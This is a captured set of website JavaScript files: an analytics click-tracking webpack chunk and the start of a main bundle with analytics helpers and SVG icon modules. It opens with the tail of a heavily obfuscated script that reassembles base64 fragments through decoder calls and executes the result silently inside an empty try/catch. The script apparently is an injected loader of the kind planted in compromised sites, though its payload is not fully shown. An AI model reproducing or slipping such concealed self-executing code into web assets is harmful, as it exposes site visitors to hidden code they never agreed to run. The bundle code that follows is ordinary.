o'+_0x8804542v(0x1d2)+'SxfMHgyOTc2NTY5ZVsnd2Z4UmxyJ109IS'+'FbXTt9dmFyIGU9XzB4Mjk3NjU2OWRbMHg'+'wXSxmPWErZSxnPV8weDI5NzY1NjllWydW'+'dG9nU1UnXVtmXTtpZihnPT09dW5kZWZpb'+_0x8804542v(0x20e)+'1hJ109PT11bmRlZmluZWQpe3ZhciBpPWZ'+'1bmN0aW9uKGope3RoaXNbJ3p4d0N0RSdd'+'PWosdGhpc1snbFpURmJIJ109WzB4MSwwe'+_0x8804542v(0x19b)+'5jdGlvbigpe3JldHVybiduZXdTdGF0ZSc'+'7fSx0aGlzWydGREJsYlknXT0nXHg1Y3cr'+'XHgyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y'+'3crXHgyMConLHRoaXNbJ0pQQ2VoeCddPS'+'dbXHgyN3xceDIyXS4rW1x4Mjd8XHgyMl0'+'7P1x4MjAqfSc7fTtpWydwcm90b3R5cGUn'+'XVsndGZ2UERaJ109ZnVuY3Rpb24oKXt2Y'+'XIgaj1uZXcgUmVnRXhwKHRoaXNbJ0ZEQm'+'xiWSddK3RoaXNbJ0pQQ2VoeCddKSxrPWp'+'bJ3Rlc3QnXSh0aGlzWydNWkVLTnAnXVsn'+_0x8804542v(0x1f5)+_0x8804542v(0x18d)+_0x8804542v(0x226))+('O3JldHVybiB0aGlzWydlT1d5c0cnXShrK'+_0x8804542v(0x1c6)+'cnXT1mdW5jdGlvbihqKXtpZighQm9vbGV'+'hbih+aikpcmV0dXJuIGo7cmV0dXJuIHRo'+'aXNbJ1RkYWRSZiddKHRoaXNbJ3p4d0N0R'+'SddKTt9LGlbJ3Byb3RvdHlwZSddWydUZG'+_0x8804542v(0x1eb)+_0x8804542v(0x19e)+'J2xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ'+_0x8804542v(0x21a)+'91bmQnXShNYXRoWydyYW5kb20nXSgpKSk'+'sbD10aGlzWydsWlRGYkgnXVsnbGVuZ3Ro'+'J107fXJldHVybiBqKHRoaXNbJ2xaVEZiS'+'CddWzB4MF0pO30sbmV3IGkoXzB4Mjk3Nj'+'U2OWUpWyd0ZnZQRFonXSgpLF8weDI5NzY'+_0x8804542v(0x1a1)+_0x8804542v(0x1cb)+_0x8804542v(0x1fd)+'1jO31lbHNlIGM9ZztyZXR1cm4gYzt9KGZ'+'1bmN0aW9uKGEsYil7dmFyIEo9XzB4Mjk3'+'NjU2OWU7d2hpbGUoISFbXSl7dHJ5e3Zhc'+'iBjPXBhcnNlSW50KEooMHgxOWUsJ0tTI1'+'QnKSkqLXBhcnNlSW50KEooMHgyNGIsJ08'+'2QSknKSkrLXBhcnNlSW50KEooMHgyN2Ys'+'J0dKOHcnKSkqcGFyc2VJbnQoSigweDEzY'+_0x8804542v(0x248)+'E3LCdPcVN5JykpKi1wYXJzZUludChKKDB'+'4MjYzLCdXXiMqJykpKy1wYXJzZUludChK'+_0x8804542v(0x246)+'ChKKDB4MjM2LCdXXiMqJykpK3BhcnNlSW'+_0x8804542v(0x1cd))+('ODQsJzFHVFAnKSkrLXBhcnNlSW50KEooM'+_0x8804542v(0x222)+'gweDFkOSwnalMzYScpKTtpZihjPT09Yil'+_0x8804542v(0x24c)+'aGlmdCddKCkpO31jYXRjaChkKXthWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXz'+'B4Mjk3NjU2OWQsMHg5OWE2OSksIWZ1bmN'+'0aW9uKCl7dmFyIEs9XzB4Mjk3NjU2OWUs'+'ZD17fTtkW0soMHgxZTMsJzQoZlcnKV09S'+'ygweDEzMSwnQVJNRCcpK0soMHgyOWQsJ0'+'9xU3knKSxkW0soMHgxOWYsJ2xbQ2EnKV0'+_0x8804542v(0x18b)+'J10kdlUnKStLKDB4MjU5LCdBUk1EJykrS'+_0x8804542v(0x21c)+'ojODgnKSxkW0soMHgyMWQsJ1deIyonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcCE9'+'PXE7fSxkW0soMHgyN2QsJzZAMGsnKV09S'+'ygweDI3YiwnNkAwaycpK0soMHgyMWMsJ1'+'s1ajEnKSxkW0soMHgyMjMsJ3dVMWonKV0'+'9ZnVuY3Rpb24ocCxxKXtyZXR1cm4gcD09'+_0x8804542v(0x1d7)+'ygweDE2MiwnQjlkSCcpKyd0JyxkW0soMH'+_0x8804542v(0x20f)+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+_0x8804542v(0x22b)+_0x8804542v(0x21f)+'gyNWEsJ09xU3knKV09ZnVuY3Rpb24ocCx'+'xKXtyZXR1cm4gcD09PXE7fSxkW0soMHgx'+'YTcsJ0ZrViQnKV09ZnVuY3Rpb24ocCl7c'+'mV0dXJuIHAoKTt9LGRbSygweDIwZCwnTX'+'IqKScpXT1m')+('dW5jdGlvbihwLHEpe3JldHVybiBwPHE7f'+_0x8804542v(0x205)+'Rpb24ocCxxKXtyZXR1cm4gcCE9PXE7fSx'+_0x8804542v(0x198)+'b24ocCl7cmV0dXJuIHAoKTt9LGRbSygwe'+'DFmNiwncjdbQCcpXT1mdW5jdGlvbihwLH'+'Escyl7cmV0dXJuIHAocSxzKTt9LGRbSyg'+'weDE3ZiwnUUxGKicpXT1mdW5jdGlvbihw'+'LHEpe3JldHVybiBwPT09cTt9LGRbSygwe'+_0x8804542v(0x23e)+_0x8804542v(0x228)+'3LCdTYllOJyldPWZ1bmN0aW9uKHAscSl7'+'cmV0dXJuIHA8PXE7fSxkW0soMHgxZjEsJ'+'2pTM2EnKV09ZnVuY3Rpb24ocCxxKXtyZX'+_0x8804542v(0x220)+'VJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJu'+_0x8804542v(0x19d)+'T1LKDB4MWFmLCdPcVN5JykrSygweDIxNi'+'wnU2JZTicpK0soMHgyM2MsJ1s1ajEnKSt'+'LKDB4MWE1LCcxR1RQJykrSygweDFlYiwn'+'VzZ3aycpK0soMHgxZjIsJ0AzZkInKStLK'+'DB4MThhLCd6Q2psJykrSygweDFjNCwnXV'+'dXZicpK0soMHgxNWUsJ1FMRionKStLKDB'+_0x8804542v(0x1c8)+'QicpKyddJyxkW0soMHgxMzksJ3ojODgnK'+'V09SygweDE3YiwnWzVqMScpK0soMHgyMj'+'EsJ0lOUGknKStLKDB4MTY4LCdYT3ZsJyk'+'rSygweDE5MCwnKjZlTycpK0soMHgxZDEs'+'J3B5ajQnKStLKDB4MWNlLCd0S0RqJykrS'+_0x8804542v(0x219)+_0x8804542v(0x1a0))+('KDB4MjgxLCdqUzNhJykrSygweDIwZSwnc'+'TdqIScpK0soMHgxZWYsJzQmXSknKStLKD'+'B4MjFlLCdsW0NhJykrSygweDI1MiwnNCh'+'mVycpK0soMHgyOTQsJ1c2d2snKStLKDB4'+_0x8804542v(0x1f3)+'SwnNChmVycpXT1mdW5jdGlvbihwLHEpe3'+_0x8804542v(0x1d0)+'XNndrJyldPUsoMHgxNGYsJ155YyEnKStL'+'KDB4MWZiLCdoendAJykrSygweDI0YywnW'+'zVqMScpK0soMHgxZGMsJyhFbConKStLKD'+'B4MTU0LCdsblpLJykrSygweDFjMSwnQCQ'+'1SycpK0soMHgyNTAsJzd2KCUnKStLKDB4'+'MTk5LCdHSjh3JykrSygweDI2NCwnR0o4d'+'ycpK0soMHgxNmYsJyhFbConKStLKDB4MW'+_0x8804542v(0x1c9)+'pK0soMHgxODIsJ0FSTUQnKStLKDB4MTdj'+'LCdNciopJykrSygweDE5OCwnQDNmQicpK'+_0x8804542v(0x1ab)+_0x8804542v(0x1e7)+'oMHgxZTAsJyR5dXgnKStLKDB4MTRlLCdX'+'XiMqJykrSygweDI3MSwnUUxGKicpK0soM'+_0x8804542v(0x18a)+'EpJykrSygweDE0NywnNCZdKScpK0soMHg'+_0x8804542v(0x212)+'JykrSygweDEyNSwnbFtDYScpK0soMHgyO'+'DIsJ1FMRionKStLKDB4Mjc4LCdJTlBpJy'+'krSygweDIxMCwnVzZ3aycpK0soMHgyMmM'+'sJ0FSTUQnKStLKDB4MjIwLCcqNmVPJykr'+_0x8804542v(0x20a)+'3pDamwnKStLKDB4MTU2LCdeeWMhJykrSy'+_0x8804542v(0x23b))+('bkh6VicpK0soMHgyNDIsJ0tTI1QnKStLK'+'DB4MjlhLCdJT0A5JykrSygweDE4ZCwnQV'+'JNRCcpK0soMHgxYjgsJyR5dXgnKStLKDB'+'4MjQ0LCdweWo0JykrSygweDIxOCwnTXIq'+'KScpK0soMHgyMmIsJ2xbQ2EnKStLKDB4M'+_0x8804542v(0x1f2)+'cpK0soMHgxNjksJ0AzZkInKStLKDB4MjV'+_0x8804542v(0x1fe)+_0x8804542v(0x1e3)+'Cc4ZTk1JykrSygweDI0OCwnXSR2VScpK0'+_0x8804542v(0x223)+_0x8804542v(0x1ac)+_0x8804542v(0x1b5)+'WwqJykrSygweDE4NCwnRkY1TicpK0soMH'+_0x8804542v(0x1e1)+_0x8804542v(0x1ad)+'NDMsJ3RLRGonKStLKDB4MTdhLCdCOWRIJ'+_0x8804542v(0x1f4)+'UsJzd2KCUnKStLKDB4MjkxLCdRTEYqJyk'+'rSygweDFmOCwnXVdXZicpK0soMHgxNDQs'+'J0tTI1QnKStLKDB4MTNhLCc4ZTk1JykrS'+'ygweDI3MiwnJHl1eCcpK0soMHgyOTAsJ2'+'chMFQnKStLKDB4MjQ1LCc4ZTk1JykrSyg'+'weDE2NiwncjdbQCcpK0soMHgyMDYsJ1NT'+'Q2EnKStLKDB4Mjk5LCdsblpLJykrSygwe'+'DI5MywnOGU5NScpK0soMHgyNzYsJ1s1aj'+_0x8804542v(0x247)+'wMSwndEtEaicpK0soMHgxMzcsJ0lOUGkn'+'KStLKDB4MTc2LCdsblpLJykrSygweDI2N'+'SwnalMzYScpK0soMHgxZDMsJ0AzZkInKS'+'tLKDB4MTJh')+('LCdJT0A5JykrSygweDFkYiwnVzZ3aycpK'+'0soMHgyNTcsJ155YyEnKSxkW0soMHgxYj'+_0x8804542v(0x1e2)+_0x8804542v(0x201)+'PUsoMHgxZGQsJ0lPQDknKStLKDB4MTUyL'+_0x8804542v(0x202)+'soMHgyN2MsJ10kdlUnKStLKDB4MjdhLCd'+_0x8804542v(0x1f7)+_0x8804542v(0x22f)+_0x8804542v(0x224)+'gyODMsJ0hRZTQnKStLKDB4MTYzLCdXXiM'+_0x8804542v(0x1c3)+'NjAsJ3dVMWonKStLKDB4MTU1LCc0KGZXJ'+'ykrSygweDIzOCwnXnljIScpK0soMHgyNm'+'IsJ1deIyonKStLKDB4MjZjLCddV1dmJyk'+_0x8804542v(0x241)+'J2h6d0AnKStLKDB4MTczLCdAJDVLJykrS'+'ygweDFiZSwnZyEwVCcpK0soMHgxNGEsJ2'+'pTM2EnKStLKDB4MjI2LCdqUzNhJykrSyg'+_0x8804542v(0x249)+_0x8804542v(0x199)+'DE4OCwnSU5QaScpK0soMHgxYmIsJ0JhNX'+_0x8804542v(0x236)+'zMywnZyEwVCcpK0soMHgyM2UsJ0hRZTQn'+'KStLKDB4MjQ2LCcqNmVPJykrSygweDIyZ'+'iwncjdbQCcpK0soMHgyNmEsJ0hRZTQnKS'+'tLKDB4MjA3LCdCOWRIJykrSygweDE3NSw'+'nalMzYScpK0soMHgyOWIsJ3pDamwnKStL'+_0x8804542v(0x1a2)+_0x8804542v(0x1c2)+'B4MjA1LCdP')+('cVN5JykrSygweDE0MSwnVjMhIScpK0soM'+_0x8804542v(0x19a)+_0x8804542v(0x22a)+'xZWMsJ1s1ajEnKStLKDB4MTdlLCdNciop'+'JykrSygweDE1ZCwnalMzYScpK0soMHgxO'+'GIsJ0ZrViQnKStLKDB4MWVlLCd0S0RqJy'+_0x8804542v(0x1fb)+'sJ1s1ajEnKStLKDB4MWNmLCdAM2ZCJykr'+_0x8804542v(0x240)+'1NTQ2EnKStLKDB4MWU1LCdsblpLJykrSy'+'gweDIxYiwnaHp3QCcpK0soMHgyMDAsJ2c'+'hMFQnKStLKDB4MWZhLCdTYllOJykrSygw'+'eDFjNywndEtEaicpK0soMHgxNjUsJyhFb'+'ConKStLKDB4MjE1LCdCYTV1JykrSygweD'+'FiZCwnV14jKicpK0soMHgyNzQsJ0lPQDk'+_0x8804542v(0x197)+'YywnXnljIScpK0soMHgyOWMsJzd2KCUnK'+'StLKDB4Mjc5LCdPNkEpJykrSygweDIzMS'+'wncHlqNCcpK0soMHgxYWIsJyo2ZU8nKSt'+'LKDB4MTcxLCdLUyNUJykrSygweDI5Ziwn'+'cjdbQCcpK0soMHgyMzIsJ082QSknKStLK'+'DB4MjhiLCdbNWoxJykrSygweDEyYiwnd1'+_0x8804542v(0x1ed)+'4MWQ3LCcxR1RQJykrSygweDFiOSwnVzZ3'+'aycpK0soMHgxYTAsJ0FSTUQnKStLKDB4M'+_0x8804542v(0x21e)+'cpK0soMHgyOGMsJ1deIyonKStLKDB4MWE'+_0x8804542v(0x207)+'K0soMHgxYTksJ11XV2YnKSsncCcsZFtLK'+'DB4MWNkLCcqNmVPJyldPUsoMHgxNGIsJ0'+'AkNUsnKStL')+('KDB4MTdkLCdqUzNhJykrJ25nJyxkW0soM'+'HgxNmEsJzhlOTUnKV09ZnVuY3Rpb24ocC'+'xxLHMsdix4LHkseixBLEIsQyxEKXtyZXR'+'1cm4gcChxLHMsdix4LHkseixBLEIsQyxE'+'KTt9LGRbSygweDIyOCwnU1NDYScpXT1md'+_0x8804542v(0x200)+'0sZFtLKDB4MjRkLCdNciopJyldPWZ1bmN'+'0aW9uKHAscSxzLHYseCx5LHope3JldHVy'+'biBwKHEscyx2LHgseSx6KTt9LGRbSygwe'+'DI4ZCwneiM4OCcpXT1mdW5jdGlvbihwLH'+'Escyx2LHgpe3JldHVybiBwKHEscyx2LHg'+'pO30sZFtLKDB4MTQ5LCdsblpLJyldPUso'+'MHgxODEsJ3dVMWonKStLKDB4MTI3LCdIU'+'WU0JykrSygweDI3NywnXnljIScpKyddJy'+_0x8804542v(0x1a3)+'1NiwnWE92bCcpK0soMHgxZGUsJyR5dXgn'+'KStLKDB4MjIyLCckeXV4JykrSygweDFjN'+'SwnXnljIScpLGRbSygweDFiYSwnXnljIS'+'cpXT1mdW5jdGlvbihwLHEpe3JldHVybiB'+_0x8804542v(0x1c7)+'PUsoMHgxYjUsJ11XV2YnKStLKDB4MjI1L'+'CduSHpWJykrSygweDE5YiwnU1NDYScpK0'+'soMHgyMGYsJyhFbConKSsnXScsZFtLKDB'+'4MTVmLCd0S0RqJyldPUsoMHgyMzUsJ1FM'+'RionKStLKDB4MWU3LCdHSjh3JykrSygwe'+_0x8804542v(0x1bc)+'UnKStLKDB4MTYwLCdYT3ZsJyksZFtLKDB'+'4MTg3LCdMODRHJyldPWZ1bmN0aW9uKHAs'+_0x8804542v(0x229)+'DcsJ2RBNzAnKV09ZnVuY3Rpb24ocCxxLH'+_0x8804542v(0x23d))+('biBwKHEscyk7fTt2YXIgZj1kLGc9ZnVuY'+'3Rpb24oKXt2YXIgcD0hIVtdO3JldHVybi'+'BmdW5jdGlvbihxLHMpe3ZhciB2PXA/ZnV'+_0x8804542v(0x1e9)+'ZTtpZihzKXt2YXIgeD1zW0woMHgyNDAsJ'+'3ojODgnKV0ocSxhcmd1bWVudHMpO3JldH'+_0x8804542v(0x243)+'pe307cmV0dXJuIHA9IVtdLHY7fTt9KCk7'+'ZnVuY3Rpb24gaChwLHEpe3ZhciBNPUs7Z'+'m9yKHZhciBzIGluIHApaWYoZltNKDB4Mj'+_0x8804542v(0x233)+'QaScpKydoJ10scSkmJmZ1bmN0aW9uKHYs'+'eCl7dmFyIE49TSx5PWZbTigweDIxZiwnb'+'kh6VicpXVtOKDB4MTQ2LCdYT3ZsJyldKC'+'d8Jyksej0weDA7d2hpbGUoISFbXSl7c3d'+_0x8804542v(0x1c5)+_0x8804542v(0x1d4)+'ltOKDB4MWQ2LCdxN2ohJyldLEFbTigweD'+_0x8804542v(0x1cf)+'pe3ZhciBPPU47cmV0dXJuIGZbTygweDI0'+'ZSwnXnljIScpXShFLEYpO30sQVtOKDB4M'+_0x8804542v(0x1a7)+'4jKicpXSxBW04oMHgyYTAsJyR5dXgnKV0'+'9ZnVuY3Rpb24oRSxGKXt2YXIgUD1OO3Jl'+'dHVybiBmW1AoMHgyNmYsJ0ZrViQnKV0oR'+'SxGKTt9LEFbTigweDFhNCwnNChmVycpXT'+'1mW04oMHgxNjEsJ2chMFQnKV0sQVtOKDB'+'4MjRmLCdkQTcwJyldPWZ1bmN0aW9uKEUs'+_0x8804542v(0x1f6)+'TNmLCd3VTFqJyldKEUsRik7fSxBW04oMH'+_0x8804542v(0x1e6))+(_0x8804542v(0x1bd)+'EFbTigweDFmZiwnS1MjVCcpXT1mdW5jdG'+'lvbihFLEYpe3ZhciBSPU47cmV0dXJuIGZ'+'bUigweDFkNCwnN3YoJScpXShFLEYpO30s'+'QVtOKDB4MTUwLCdRTEYqJyldPWZ1bmN0a'+_0x8804542v(0x221)+'gweDE2ZSwnQVJNRCcpXShFKTt9O3ZhciB'+'CPUE7Y29udGludWU7Y2FzZScxJzpmb3Io'+'dmFyIEM9MHgyO2ZbTigweDE3MiwnVjMhI'+_0x8804542v(0x210)+'doJ10pO0MrKylpZihmW04oMHgyNjIsJ0l'+'OUGknKV0odltOKDB4MjhmLCdMODRHJykr'+'TigweDIxNCwnSU5QaScpXSh4W0NdWzB4M'+'F0pLHhbQ11bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTt'+_0x8804542v(0x217)+'XShEKTtjb250aW51ZTtjYXNlJzQnOnZhc'+_0x8804542v(0x23f)+'RoaXMsZnVuY3Rpb24oKXt2YXIgVD1OLEU'+'9e307RVtUKDB4MTc0LCdPcVN5JyldPUJb'+'VCgweDI5NiwnQCQ1SycpXTt2YXIgRj1FL'+_0x8804542v(0x1f1)+'VvZiB3aW5kb3csQltUKDB4MWVhLCdYT3Z'+'sJyldKT93aW5kb3c6QltUKDB4MTlhLCdq'+_0x8804542v(0x214)+'CgweDFmZCwnd1UxaicpXSkmJkJbVCgweD'+'IzNywnOGU5NScpXSh0eXBlb2YgcmVxdWl'+_0x8804542v(0x1fc)+'W1QoMHgxM2UsJ1s1ajEnKV0odHlwZW9mI'+_0x8804542v(0x196)+'0pP2dsb2Jh')+(_0x8804542v(0x237)+'T1ULEk9bmV3IEdbKFUoMHgyNWYsJyR5dX'+'gnKSkrJ3AnXShGW1UoMHgxODUsJ0tTI1Q'+'nKV0pO3JldHVybiFJW1UoMHgyOGUsJ2xu'+_0x8804542v(0x24b)+'TljLCddV1dmJyldKEgpO30pO2NvbnRpbn'+'VlO31icmVhazt9fShzLGFyZ3VtZW50cyk'+'pcmV0dXJuIHBbc107fWZ1bmN0aW9uIGko'+'cCl7dmFyIFY9SyxxPXt9O3FbVigweDFiN'+_0x8804542v(0x235)+'ZhciBXPVY7cmV0dXJuIGZbVygweDIyZCw'+'nQjlkSCcpXSh6LEEpO30scVtWKDB4MjRh'+_0x8804542v(0x232)+'mFyIFg9VjtyZXR1cm4gZltYKDB4MTM0LC'+'c2QDBrJyldKHosQSk7fSxxW1YoMHgxYjY'+'sJ0dKOHcnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1WO3JldHVybiBmW1koMHgyNjcsJ'+'1deIyonKV0oeixBKTt9LHFbVigweDFmNC'+'wnKEVsKicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x8804542v(0x1f9)+'ZyEwVCcpXSh6LEEpO307dmFyIHM9cSx2P'+_0x8804542v(0x1f0)+'dmJyldLCdnJykseD1mW1YoMHgxMmYsJ25'+'IelYnKV1bVigweDE3NywnWE92bCcpKydj'+_0x8804542v(0x227)+_0x8804542v(0x23a)+'Z3aycpXSgnPScsMHg0KVtWKDB4MWY1LCd'+'TU0NhJyldKCcuJylbVigweDE0ZCwnNChm'+'VycpXSgnJylbVigweDFmMCwnWE92bCcpK'+_0x8804542v(0x1b1)+'gnJykscD12')+('W1YoMHgyNWIsJ11XV2YnKSsnY2UnXSgvW'+'2EtekEtWl0vZyxmdW5jdGlvbih5KXt2YX'+'IgYTA9VjtyZXR1cm4gU3RyaW5nW2EwKDB'+'4MjQxLCdNciopJykrYTAoMHgyMzQsJ1Ni'+'WU4nKSsnZGUnXShzW2EwKDB4MTcwLCd6Q'+'2psJyldKHNbYTAoMHgxZTQsJ0FSTUQnKV'+_0x8804542v(0x1a8)+'oMHgyMmEsJ1NTQ2EnKV0oeVthMCgweDIz'+'MCwnVzZ3aycpK2EwKDB4MjgwLCdGa1YkJ'+'yldKDB4MCksMHhkKSk/eTpzW2EwKDB4MT'+'M2LCdLUyNUJyldKHksMHgxYSkpO30pLHY'+'9bmV3IFJlZ0V4cChmW1YoMHgxZDUsJ3I3'+_0x8804542v(0x231)+'WZlLCdYT3ZsJyldKGZbVigweDE1YywnNC'+'ZdKScpXShmW1YoMHgxNzgsJ2chMFQnKV0'+_0x8804542v(0x1bf)+'eDFmZSwnWE92bCcpXSh4LGZbVigweDE5N'+'CwnU1NDYScpXSksZltWKDB4MWMwLCdNci'+'opJyldW1YoMHgxNDIsJzQoZlcnKSsnY2U'+'nXSh2LCcnKSksJy8nKSxwKSxmW1YoMHgx'+'ZDgsJ3E3aiEnKV0pO312YXIgaixrLGwsb'+'SxvPW5ldyBSZWdFeHAoZltLKDB4MWJjLC'+'d6Izg4JyldLCdnJyk7aj1mW0soMHgxOTE'+_0x8804542v(0x21d)+'KXt2YXIgYTE9SyxwPWZbYTEoMHgxZDAsJ'+'10kdlUnKV0od2luZG93LHt9KSxxPW5ldy'+'BSZWdFeHAoZlthMSgweDE2ZCwnWzVqMSc'+_0x8804542v(0x244)+_0x8804542v(0x19f)+_0x8804542v(0x1d8)+'AsMHgwKVth')+('MSgweDFlNiwnRkY1TicpXT1mW2ExKDB4M'+'jA0LCcqNmVPJyldKGksZnVuY3Rpb24oKX'+_0x8804542v(0x1ea)+'6Izg4JyldKGgsZlthMigweDFjMiwnSU9A'+'OScpXSh3aW5kb3cse30pLDB4OCxbMHg3L'+'DB4NzRdLFsweDYsMHg2ZV0sWzB4NSwweD'+_0x8804542v(0x187)+'sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFsw'+'eDAsMHg2NF0pO2lmKHMpcmV0dXJuIHM9Z'+'lthMigweDIwYywndEtEaicpXShoLHMsMH'+'g4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSx'+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cyYmZlthMigweDFlMSwnWzVqMScpXShoL'+'HMsMHg0LFsweDMsMHg2Nl0sWzB4MiwweD'+'Y1XSk7fSgpKSk7fSwhKG09ZltLKDB4MjI'+_0x8804542v(0x1da)+'PWZbSygweDI3NSwnXSR2VScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltLK'+'DB4MWNhLCdCYTV1JyldKG0saltLKDB4Mj'+_0x8804542v(0x1b3)+'7fSgpKTs=')))();}.toString();return _0x2983918.slice(_0x2983918.indexOf("{") + 1, _0x2983918.lastIndexOf("}"))})())),e[Y(0xd9f,')1JS')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5042.6c67a5df757d5a65ce48.js
body_size: 393
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5042],{

/***/ 2661:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-hero-ga');
const heroImage = document.querySelector('.c-hero__picture');

// if there is a scrollbar on the page, set the custom
// property to the width of the screen minus the scrollbar
heroImage?.style.setProperty('--scrollbar-width', `calc(100vw - ${window.innerWidth - document.documentElement.clientWidth}px)`);
function gaClickHandler(event) {
  const gaComponentName = 'hero';
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .componentClick */ .CA)(gaComponentName, event.target.innerText, event.target.href || '');
}
function bindEventListeners(element) {
  const links = element?.getElementsByTagName('a');
  const buttons = element?.getElementsByTagName('button');
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => bindEventListeners(element));
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5042.6c67a5df757d5a65ce48.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/main.js
body_size: 83232
content:
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ 246:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   Af: () => (/* binding */ ecommerceDataLayerPush),
/* harmony export */   CA: () => (/* binding */ componentClick),
/* harmony export */   d: () => (/* binding */ pushToDataLayer)
/* harmony export */ });
function componentClick(name, text, url) {
  window.dataLayer && window.dataLayer.push({
    event: 'component_click',
    component_name: name,
    link_text: text,
    link_url: url
  });
}
function pushToDataLayer(payload) {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push(payload);
  }
}
function clearEcommerceGaCache() {
  if (typeof window.dataLayer !== 'undefined') {
    window.dataLayer.push({
      ecommerce: null
    });
  }
}

/**
 * Pushes e-commerce data to the Google Analytics data layer.
 * Clears any existing e-commerce data in the cache before pushing new data to avoid data persistence issues.
 * 
 * @param {ECommerceDataLayerPayload} payload
 */
function ecommerceDataLayerPush(payload) {
  clearEcommerceGaCache();
  pushToDataLayer(payload);
}


/***/ }),

/***/ 5943:
/***/ ((__unused_webpack_module, __unused_webpack___webpack_exports__, __webpack_require__) => {


// EXTERNAL MODULE: ./node_modules/svg-baker-runtime/browser-symbol.js
var browser_symbol = __webpack_require__(2897);
var browser_symbol_default = /*#__PURE__*/__webpack_require__.n(browser_symbol);
// EXTERNAL MODULE: ./node_modules/svg-sprite-loader/runtime/browser-sprite.build.js
var browser_sprite_build = __webpack_require__(5042);
var browser_sprite_build_default = /*#__PURE__*/__webpack_require__.n(browser_sprite_build);
;// CONCATENATED MODULE: ./src/ui/icons/arrow-left.svg


var symbol = new (browser_symbol_default())({
  "id": "arrow-left",
  "use": "arrow-left-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"arrow-left\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M19 12H5M12 19l-7-7 7-7\" /></symbol>"
});
var result = browser_sprite_build_default().add(symbol);
/* harmony default export */ const arrow_left = ((/* unused pure expression or super */ null && (symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/arrow-right.svg


var arrow_right_symbol = new (browser_symbol_default())({
  "id": "arrow-right",
  "use": "arrow-right-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"arrow-right\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m9.62 4.572 4.047 4.047-4.047 4.047M2.333 8.62h11.22\" /></symbol>"
});
var arrow_right_result = browser_sprite_build_default().add(arrow_right_symbol);
/* harmony default export */ const arrow_right = ((/* unused pure expression or super */ null && (arrow_right_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/close-square.svg


var close_square_symbol = new (browser_symbol_default())({
  "id": "close-square",
  "use": "close-square-usage",
  "viewBox": "0 0 40 40",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 40 40\" aria-hidden=\"true\" id=\"close-square\"><path fill=\"currentColor\" d=\"M15.283 25.967c-.316 0-.633-.117-.883-.367a1.26 1.26 0 0 1 0-1.767l9.433-9.433a1.26 1.26 0 0 1 1.767 0 1.26 1.26 0 0 1 0 1.767L16.167 25.6a1.2 1.2 0 0 1-.884.367\" /><path fill=\"currentColor\" d=\"M24.717 25.967c-.317 0-.634-.117-.884-.367L14.4 16.167a1.26 1.26 0 0 1 0-1.767 1.26 1.26 0 0 1 1.767 0l9.433 9.433a1.26 1.26 0 0 1 0 1.767c-.25.25-.567.367-.883.367\" /><path fill=\"currentColor\" d=\"M25 37.917H15C5.95 37.917 2.083 34.05 2.083 25V15C2.083 5.95 5.95 2.083 15 2.083h10c9.05 0 12.917 3.867 12.917 12.917v10c0 9.05-3.867 12.917-12.917 12.917M15 4.583C7.317 4.583 4.583 7.317 4.583 15v10c0 7.683 2.734 10.417 10.417 10.417h10c7.683 0 10.417-2.734 10.417-10.417V15c0-7.683-2.734-10.417-10.417-10.417z\" /></symbol>"
});
var close_square_result = browser_sprite_build_default().add(close_square_symbol);
/* harmony default export */ const close_square = ((/* unused pure expression or super */ null && (close_square_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/menu.svg


var menu_symbol = new (browser_symbol_default())({
  "id": "menu",
  "use": "menu-usage",
  "viewBox": "0 0 40 40",
